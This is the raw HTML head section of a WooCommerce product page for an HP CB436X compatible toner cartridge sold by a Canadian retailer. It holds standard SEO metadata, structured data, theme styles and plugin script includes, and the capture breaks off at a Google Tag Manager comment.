

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/
body_size: 20605
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.toner4less.ca/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP CB436X Toner Cartridge Black - Tonar4less</title>
	<link rel="canonical" href="https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HP CB436X Toner Cartridge Black - Tonar4less" />
	<meta property="og:description" content="HP CB435/436X Toner Cartridge Black (35/36X) New Compatible can replace toner cartridge of the original CB35/36X CRG 125 OEM cartridge and meets the standards such as ISO 9001 &amp; 14001." />
	<meta property="og:url" content="https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/" />
	<meta property="og:site_name" content="Tonar4less" />
	<meta property="article:modified_time" content="2024-11-09T22:10:42+00:00" />
	<meta property="og:image" content="https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/","url":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/","name":"HP CB436X Toner Cartridge Black - Tonar4less","isPartOf":{"@id":"https://www.toner4less.ca/#website"},"primaryImageOfPage":{"@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/#primaryimage"},"image":{"@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/#primaryimage"},"thumbnailUrl":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg","datePublished":"2023-03-30T14:44:24+00:00","dateModified":"2024-11-09T22:10:42+00:00","breadcrumb":{"@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/#primaryimage","url":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg","contentUrl":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.toner4less.ca/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.toner4less.ca/shop/"},{"@type":"ListItem","position":3,"name":"HP CB436X Toner Cartridge Black"}]},{"@type":"WebSite","@id":"https://www.toner4less.ca/#website","url":"https://www.toner4less.ca/","name":"Toner4less","description":"providing it’s expert high end service in the GTA","publisher":{"@id":"https://www.toner4less.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toner4less.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.toner4less.ca/#organization","name":"Toner4less","url":"https://www.toner4less.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toner4less.ca/#/schema/logo/image/","url":"https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png","contentUrl":"https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png","width":271,"height":74,"caption":"Toner4less"},"image":{"@id":"https://www.toner4less.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tonar4less &raquo; Feed" href="https://www.toner4less.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonar4less &raquo; Comments Feed" href="https://www.toner4less.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonar4less &raquo; HP CB436X Toner Cartridge Black Comments Feed" href="https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toner4less.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toner4less.ca%2Fproduct%2Fhp-cb436x-toner-cartridge-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toner4less.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toner4less.ca%2Fproduct%2Fhp-cb436x-toner-cartridge-black%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.toner4less.ca/wp-admin/admin-ajax.php';
		</script>
		<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='wc-elavon-converge-credit-card-checkout-block-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-elavon-converge-echeck-checkout-block-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=2.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='aws-divi-css' href='https://www.toner4less.ca/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.toner4less.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.toner4less.ca/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.toner4less.ca/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.toner4less.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.toner4less.ca/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:regular,500,600,700,800&#038;subset=latin,latin-ext,sinhala&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.toner4less.ca/wp-content/uploads/pum/pum-site-styles.css?generated=1755543226&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://www.toner4less.ca/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.toner4less.ca/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.toner4less.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toner4less.ca/wp-json/wp/v2/product/6340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toner4less.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.toner4less.ca/?p=6340' />
<meta name="google-site-verification" content="O_iOQNcadTFFv80DTWoNglw5DIYizuf2MPLcA4qR8CA" />
<meta name="Language" content="English">
<meta name="Publisher" content="Toner4Less">
<meta name="Robots" content="index, follow">
<meta name="page-topic" content="Toner4Less">
<meta name="YahooSeeker" content="index, follow">
<meta name="msnbot" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="Rating" content="General">
<meta name="allow-search" content="yes">
<meta name="expires" content="never">
<meta name="googlebot" content="noodp">

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Toner4Less",
  "url": "https://www.toner4less.ca/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.toner4less.ca/contact-us/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Toner4Less",
  "alternateName": "Toner 4 Less",
  "url": "https://www.toner4less.ca/",
  "logo": "https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png",
  "sameAs": [
    "https://www.facebook.com/people/Toner4less/100063727253649/",
    "https://twitter.com/Toner4less_ca"
  ]
}
</script>
<!-- Google Tag Manager -->
